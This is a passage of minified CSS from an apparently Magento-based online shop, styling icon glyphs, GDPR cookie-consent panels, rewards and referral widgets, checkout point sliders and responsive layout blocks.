:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.ingredients_list .products-grid .product-item-inner{padding:9px}.ingredients_list .products-grid .product-item-actions{margin-top:10px}.ingredients_list .product-item .price-box{margin-bottom:10px}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child{margin-bottom:0}}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset 